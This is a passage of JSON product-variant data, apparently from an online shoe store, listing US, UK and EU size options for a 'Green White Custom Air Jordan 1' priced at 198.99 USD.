1"},"id":"43750803833049","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ MEN'S \/ 13","untranslatedTitle":"US \/ MEN'S \/ 13"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803865817","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ WOMEN'S \/ 5","untranslatedTitle":"US \/ WOMEN'S \/ 5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803898585","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ WOMEN'S \/ 5.5","untranslatedTitle":"US \/ WOMEN'S \/ 5.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803931353","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ WOMEN'S \/ 6","untranslatedTitle":"US \/ WOMEN'S \/ 6"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803964121","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ WOMEN'S \/ 6.5","untranslatedTitle":"US \/ WOMEN'S \/ 6.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750803996889","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ WOMEN'S \/ 7","untranslatedTitle":"US \/ WOMEN'S \/ 7"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804029657","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ WOMEN'S \/ 7.5","untranslatedTitle":"US \/ WOMEN'S \/ 7.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804062425","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ WOMEN'S \/ 8","untranslatedTitle":"US \/ WOMEN'S \/ 8"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804095193","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ WOMEN'S \/ 8.5","untranslatedTitle":"US \/ WOMEN'S \/ 8.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804127961","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ WOMEN'S \/ 9","untranslatedTitle":"US \/ WOMEN'S \/ 9"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804160729","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ WOMEN'S \/ 9.5","untranslatedTitle":"US \/ WOMEN'S \/ 9.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804193497","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ WOMEN'S \/ 10","untranslatedTitle":"US \/ WOMEN'S \/ 10"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804226265","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ WOMEN'S \/ 10.5","untranslatedTitle":"US \/ WOMEN'S \/ 10.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804259033","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ WOMEN'S \/ 11","untranslatedTitle":"US \/ WOMEN'S \/ 11"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804291801","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ WOMEN'S \/ 12","untranslatedTitle":"US \/ WOMEN'S \/ 12"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804324569","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ WOMEN'S \/ 11.5","untranslatedTitle":"US \/ WOMEN'S \/ 11.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804357337","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ WOMEN'S \/ 12.5","untranslatedTitle":"US \/ WOMEN'S \/ 12.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804390105","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ WOMEN'S \/ 13.5","untranslatedTitle":"US \/ WOMEN'S \/ 13.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804422873","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ KID'S \/ 4Y","untranslatedTitle":"US \/ KID'S \/ 4Y"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804455641","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ KID'S \/ 4.5Y","untranslatedTitle":"US \/ KID'S \/ 4.5Y"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804488409","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ KID'S \/ 5Y","untranslatedTitle":"US \/ KID'S \/ 5Y"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804521177","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ KID'S \/ 5.5Y","untranslatedTitle":"US \/ KID'S \/ 5.5Y"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804553945","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ KID'S \/ 6Y","untranslatedTitle":"US \/ KID'S \/ 6Y"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804586713","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ KID'S \/ 6.5Y","untranslatedTitle":"US \/ KID'S \/ 6.5Y"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804619481","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"US \/ KID'S \/ 7Y","untranslatedTitle":"US \/ KID'S \/ 7Y"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804652249","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"UK \/ Unisex \/ 3","untranslatedTitle":"UK \/ Unisex \/ 3"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804685017","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"UK \/ Unisex \/ 3.5","untranslatedTitle":"UK \/ Unisex \/ 3.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804717785","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"UK \/ Unisex \/ 4","untranslatedTitle":"UK \/ Unisex \/ 4"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804750553","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"UK \/ Unisex \/ 4.5","untranslatedTitle":"UK \/ Unisex \/ 4.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804783321","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"UK \/ Unisex \/ 5","untranslatedTitle":"UK \/ Unisex \/ 5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804816089","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"UK \/ Unisex \/ 5.5","untranslatedTitle":"UK \/ Unisex \/ 5.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804848857","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"UK \/ Unisex \/ 6","untranslatedTitle":"UK \/ Unisex \/ 6"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804881625","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"UK \/ Unisex \/ 6.5","untranslatedTitle":"UK \/ Unisex \/ 6.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804914393","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"UK \/ Unisex \/ 7","untranslatedTitle":"UK \/ Unisex \/ 7"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804947161","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"UK \/ Unisex \/ 7.5","untranslatedTitle":"UK \/ Unisex \/ 7.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750804979929","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"UK \/ Unisex \/ 8","untranslatedTitle":"UK \/ Unisex \/ 8"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805012697","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"UK \/ Unisex \/ 8.5","untranslatedTitle":"UK \/ Unisex \/ 8.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805045465","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"UK \/ Unisex \/ 9","untranslatedTitle":"UK \/ Unisex \/ 9"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805078233","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"UK \/ Unisex \/ 9.5","untranslatedTitle":"UK \/ Unisex \/ 9.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805111001","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"UK \/ Unisex \/ 10","untranslatedTitle":"UK \/ Unisex \/ 10"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805143769","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"UK \/ Unisex \/ 11","untranslatedTitle":"UK \/ Unisex \/ 11"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805176537","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"UK \/ Unisex \/ 12","untranslatedTitle":"UK \/ Unisex \/ 12"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805209305","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"EU \/ Unisex \/ 35.5","untranslatedTitle":"EU \/ Unisex \/ 35.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805242073","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"EU \/ Unisex \/ 36","untranslatedTitle":"EU \/ Unisex \/ 36"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805274841","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"EU \/ Unisex \/ 36.5","untranslatedTitle":"EU \/ Unisex \/ 36.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805307609","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"EU \/ Unisex \/ 37.5","untranslatedTitle":"EU \/ Unisex \/ 37.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805340377","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"EU \/ Unisex \/ 38","untranslatedTitle":"EU \/ Unisex \/ 38"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805373145","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"EU \/ Unisex \/ 38.5","untranslatedTitle":"EU \/ Unisex \/ 38.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805405913","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"EU \/ Unisex \/ 39","untranslatedTitle":"EU \/ Unisex \/ 39"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805438681","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"EU \/ Unisex \/ 40","untranslatedTitle":"EU \/ Unisex \/ 40"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805471449","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"EU \/ Unisex \/ 40.5","untranslatedTitle":"EU \/ Unisex \/ 40.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805504217","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"EU \/ Unisex \/ 41","untranslatedTitle":"EU \/ Unisex \/ 41"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805536985","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"EU \/ Unisex \/ 42","untranslatedTitle":"EU \/ Unisex \/ 42"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805569753","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"EU \/ Unisex \/ 42.5","untranslatedTitle":"EU \/ Unisex \/ 42.5"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805602521","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"EU \/ Unisex \/ 43","untranslatedTitle":"EU \/ Unisex \/ 43"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43750805635289","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718"},"sku":null,"title":"EU \/ Unisex \/ 44","untranslatedTitle":"EU \/ Unisex \/ 44"},{"price":{"amount":198.99,"currencyCode":"USD"},"product":{"title":"Green White Custom Air Jordan 1","vendor":"Dew Customs","id":"8110355644633","untranslatedTitle":"Green White Custom Air Jordan 1","url":"\/products\/green-white-custom-air-jordan-1","type":"Air Jordan 